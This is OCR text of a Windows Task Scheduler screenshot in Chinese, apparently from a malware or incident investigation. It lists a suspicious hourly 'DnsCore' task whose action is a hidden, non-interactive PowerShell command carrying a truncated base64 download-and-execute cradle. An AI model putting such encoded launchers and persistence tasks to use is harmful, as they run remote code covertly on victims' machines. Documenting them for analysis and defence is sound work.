 名称 状态 触发器 下次运行时间 上次运行时间 上
{343327B1-DCAC-... 准备就绪 当创建任务或修改任务时 2018/1/15 17:04:47 操
DnsCore 准备就绪 在 2019/4/11 的 0:11 时 - 触发后，无限期地每隔 1 小时 重复一次。 2019/4/11 18:11:00 不显示
GoogleUpdateTas... 准备就绪 已定义多个触发器 2019/4/12 9:54:21 2019/4/11 15:51:20 操
GoogleUpdateTas... 准备就绪 在每天的 9:54 - 触发后，在 1 天 期间每隔 1 小时 重复一次。 2019/4/11 18:54:22 2019/4/11 17:54:22 操
Malware Defender 正在运行 当任何用户登录时 2019/3/15 9:50:00 正
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用“属性”命令打开任务属性页。
操作 详细信息
启动程序 powershell.exe -NoP -NonI -W Hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4A...